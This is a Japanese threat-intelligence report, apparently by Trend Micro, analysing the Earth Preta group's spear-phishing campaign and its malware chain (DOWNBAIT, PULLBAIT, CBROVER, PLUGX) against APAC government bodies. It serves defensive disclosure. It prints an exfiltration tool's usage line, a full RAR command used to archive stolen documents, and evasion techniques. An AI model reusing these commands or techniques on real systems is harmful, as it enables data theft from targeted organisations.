



情報送出のもう一つの方法として、PTSOCKETの使用があります。これはDMTP上のTouchSocketを基に実装された、カスタマイズされたファイル転送ツールです(図11参照)。引数に応じて、PTSOCKETはマルチスレッドモードでファイルを転送できます。最近の攻撃キャンペーンでは、収集した情報をリモートサーバにアップロードするための送出ツールとして使用されました(図12参照)。

使用方法:

<PTSOCKET> -h <ホスト>:<ポート> -p <アップロードするファイルパス> -s <保存先ファイルパス> -t <スレッド数>

標的型フィッシング攻撃の展開



Earth Pretaは、6月からトレンドマイクロが確認した素早いペースの標的型フィッシング攻撃キャンペーンを開始しました。図13に示すように、この攻撃キャンペーンでは、.urlファイルが添付された標的型フィッシングメールが使用されています。この.urlファイルは、DOWNBAITというダウンローダーをダウンロードし、さらにおとりの文書をダウンロードします。トレンドマイクロの分析データによると、メールの内容はこのおとりの文書に関連していると考えられます。感染の連鎖は、PULLBAITを使ってCBROVERをロードし、その後CBROVERがPLUGXを配信するという形で続きます。情報収集はRARとFILESACというツールを使って行われます。窃取された情報は、現時点では特定されていないツールを使用して、攻撃者が管理するインフラストラクチャに送信されます。トレンドマイクロの分析データによると、この情報は攻撃者が管理するクラウドサービスに送信される可能性があります。

配信

.url添付ファイルを含む標的型フィッシングメールが、警戒していない被害者に送信されます。これにより、DOWNBAITがダウンロードされ実行されます。DOWNBAITは電子署名付きのダウンローダーおよびローダーツールで、PULLBAITをダウンロードするために使用され、最終的にCBROVERのダウンロードと実行へとつながります。



DOWNBAITとPULLBAIT

DOWNBAITは、おとりの文書とダウンローダーのシェルコードコンポーネントをダウンロードするための第一段階のダウンローダーです。DOWNBAITはデジタル署名されたツールです(図14参照)。この特徴により、検出を回避しやすくなったり、アプリケーションの実行前にデジタル署名をチェックする他のセキュリティ対策をすり抜けたりすることができます。



DOWNBAITのコードは複数層のXOR暗号化で保護されており、実行時に復号されます(図15参照)。

DOWNBAITは攻撃者が管理するサーバからおとりの文書をダウンロードして実行します(図16参照)。同じサーバから、PULLBAITのシェルコードもダウンロードし、メモリ上で直接実行します(図17参照)。

PULLBAITはシンプルなシェルコードで、さらなるダウンロードと実行を行います。今回確認された攻撃キャンペーンでは、PULLBAITが第一段階のバックドアであるCBROVERをダウンロードして実行します(図18参照)。

標的型フィッシングメールと.url添付ファイルは、攻撃対象に合わせて調整されており、おとりの文書と組み合わされています。この段階まで、すべてのツールとコンポーネントは、以下にホストされている攻撃者が管理するwebdavサーバからダウンロードされます。

16[.]162[.]188[.]93

ネットワーク探索、永続化、制御

CBROVERとPLUGX

CBROVERは、ファイルのダウンロードとリモートシェルの実行が可能なバックドアです。DLLサイドローディング技術を利用して起動されます(図19)。





CBROVERを通じて、最初のPLUGXコンポーネント(表2参照)が標的マシンに展開され、DLLサイドローディング技術によって起動されました(図20参照)。

コンポーネントを分析したところ、展開されたPLUGXの亜種は、Earth Pretaが以前のDOPLUGS攻撃キャンペーンで使用した一般的なタイプのPLUGXと同じでした。

その後、FILESACと呼ばれるファイル収集ツールが侵害されたマシンに展開され、被害者のファイルの収集を開始しました(図21参照)。FILESACの詳細については、この本稿の「情報収集と情報送出」セクションで解説します。





注目すべき点は、初期のPLUGXインストール後、先行のPLUGXを通じて第二段階のPLUGXコンポーネント(表3参照)が展開されることです。第一段階のPLUGXと比較して、第二段階のPLUGXシェルコードは、RC4とデータ保護API(DPAPI)を使用して保護されており、特定のマシン上の特定のユーザアカウントに紐づいた鍵に依存しています。これらの環境依存型のペイロードの実行は特定の標的環境に限定され、その後のマルウェア分析を困難にしています。

情報収集と情報送出

情報収集は2つの方法で行われていることが確認されました:

- 1つ目の方法は、PLUGXがコマンドラインで起動するRARを使用するものです:

- "RAR.exe a -r -m3 -tk -ed -dh -v4500m -hp -ibck -ta -n*.doc* -n*.rtf* -n*.xls* -n*.pdf* -n*.ppt* -n*.jpg* -n*.cdr* -n*.dwg* -n*.png* -n*.psd* -n*.JPE* -n*.BMP* -n*.TIF* -n*.dib* ".RAR" "

- 2つ目の方法は、PLUGXがダウンロードして起動する設定可能なツールFILESACを使用するものです。これはオープンソースツール「FileSearchAndCompress」を基に実装され、以下の設定がツールに組み込まれています:

- 対象ファイル形式:doc|docx|xls|xlsx|ppt|pptx|pdf|jpg|cdr|dwg

- 対象期間:2024-05-01 ~ 2024-12-31



トレンドマイクロの分析によると、収集された文書は現時点で特定されていないツールを使用して流出されていることが分かりました。このツールはアーカイブファイル名を引数として受け取り、生成されたネットワークトラフィックを調べると、トークン交換のための認証プラットフォーム、Graph APIホストサーバ、OneDrive関連のものを含む、Microsoftのクラウドサービスに関連する複数のIPアドレスに接続しています。

このようなトラフィックパターンから、このツールはリフレッシュトークンを使用して認証プラットフォームに接続し、認証トークンと交換した後、Graph APIを利用してクラウドサービス(おそらくOneDrive)とやり取りしていると推測されます。

16[.]162[.]188[.]93に関するその他の調査結果



IPアドレスの以下のIPアドレスのダウンロードサイトを調査したところ、WebDAVサーバがホストされていることが判明しました(図23参照)。

16[.]162[.]188[.]93

このサーバには、DOWNBAIT、PULLBAIT、CBOROVERなどの様々なマルウェアサンプルとともに、多数のおとり文書が保存されています。



「/1」フォルダにはマルウェアPULLBAITとCBROVERが、「/projects」フォルダには「/documents」と「/done」の2つのサブフォルダがあります。圧縮されたDOWNBAITは「/done」フォルダに、おとり文書は「/documents」フォルダに保存されています(図24参照)。

これら2つのディレクトリ内のサブフォルダはすべて作成日に基づいて名付けられています。最も古いフォルダは「2024-06-5」で、最新のものは「2024-07-11」です。日付名のフォルダ内のファイルが約1日後に削除されることから、特定の標的に対する攻撃が1日以内という非常に短期間で実行されていると考えられます。



おとり文書のファイル名と内容から、攻撃対象を推測できます。標的となった可能性が高い国々には、ミャンマー、フィリピン、ベトナム、シンガポール、カンボジア、台湾など、すべてAPAC地域に位置する国々が含まれます。また、おとり文書は主に政府、特に外交関連のトピックに焦点を当てています(図25および図26参照)。

結論

Earth Pretaは、マルウェアの展開と戦略において目覚ましい進歩を遂げました。特に、APAC地域の軍事、警察、外交機関、福祉、行政機関、教育機関などの政府機関を標的とした攻撃キャンペーンで、その進化が顕著に見られます。

